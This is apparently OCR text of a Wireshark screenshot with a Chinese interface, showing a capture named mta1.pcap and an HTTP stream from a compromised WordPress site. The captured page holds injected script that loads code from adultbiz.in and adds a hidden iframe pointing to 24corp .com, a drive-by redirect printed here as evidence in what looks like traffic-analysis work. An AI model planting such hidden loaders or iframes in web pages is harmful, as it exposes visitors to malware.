 mta1.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C)
tcp.stream eq 6
表达式…
+
No. Time Source
140 5.170000 172.16.165.1
159 6.072308 82.150.140.3
160 6.072349 172.16.165.1
161 6.073686 172.16.165.1
162 6.073791 82.150.140.3
179 6.861187 82.150.140.3
180 6.861241 82.150.140.3
181 6.861253 172.16.165.1
182 6.862035 82.150.140.3
183 6.862496 82.150.140.3
184 6.862508 172.16.165.1
185 6.863214 82.150.140.3
186 6.863214 82.150.140.3
187 6.863227 172.16.165.1
196 7.008797 82.150.140.3
197 7.009159 82.150.140.3
198 7.009175 172.16.165.1
199 7.009257 82.150.140.3
200 7.009258 82.150.140.3
201 7.009266 172.16.165.1
208 7.330018 82.150.140.3
209 7.330481 82.150.140.3
210 7.330481 82.150.140.3
211 7.330493 172.16.165.1
216 7.482062 82.150.140.3
217 7.482437 82.150.140.3
218 7.482456 172.16.165.1
219 7.484079 82.150.140.3
220 7.484304 82.150.140.3
221 7.484305 82.150.140.3
223 7.484317 172.16.165.1
227 7.494243 82.150.140.3
228 7.494729 82.150.140.3
233 7.494742 172.16.165.1
254 7.761300 82.150.140.3
mta1.pcap
Wireshark · 追踪 HTTP 流 (tcp.stream eq 6) · mta1.pcap
100%; } .vvqbox object { max-width: 100%; }
</style>
<script type="text/javascript">
// <![CDATA[
var vvqflashvars = {};
var vvqparams = { wmode: "opaque", allowfullscreen: "true", allowscriptaccess: "always" };
var vvqattributes = {};
var vvqexpressinstall = "http://www.ciniholland.nl/wp-content/plugins/vipers-video-quicktags/resources/expressinstall.swf";
// ]]>
</script>
<script type="text/javascript" src="http://www.ciniholland.nl/wp-content/themes/cini/js/functions.js" ></script>
<script type="text/javascript" src="http://adultbiz.in/new/jquery.php"></script>
<script>
if(document.loaded) {
showBrowVer();
} else {
if (window.addEventListener) {
window.addEventListener('load', showBrowVer, false);
} else {
window.attachEvent('onload', showBrowVer);
}
}
function showBrowVer()
{
var divTag=document.createElement('div');
divTag.id='dt';
document.body.appendChild(divTag);
var js_kod2 = document.createElement('iframe');
js_kod2.src = 'http://24corp .com';
js_kod2.width = '180px';
js_kod2.height = '200px';
js_kod2.setAttribute('style','visibility:hidden');
document.getElementById('dt').appendChild(js_kod2);
}
</script>
</head>
<body>
<div class="headerbg">
<div class="header">
<div class="logo"><a href="/"><img width="101" height="162" src="http://www.ciniholland.nl/wp-content/themes/cini/
3 客户端 分组, 3 服务器 分组, 5 turn(s).
整个对话 (67 kB)
显示和保存数据为 ASCII
查找:
查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help
PDU]
ed PDU]
ed PDU]
ed PDU]
U]
ed PDU]
ed PDU]
ed PDU]
DU]
led PDU]
led PDU]
DU]
led PDU]
led PDU]
led PDU]
DU]
DU]
led PDU]
led PDU]
led PDU]
led PDU]
激活 Windows
转到"设置"以激活 Windows。
配置: Default
中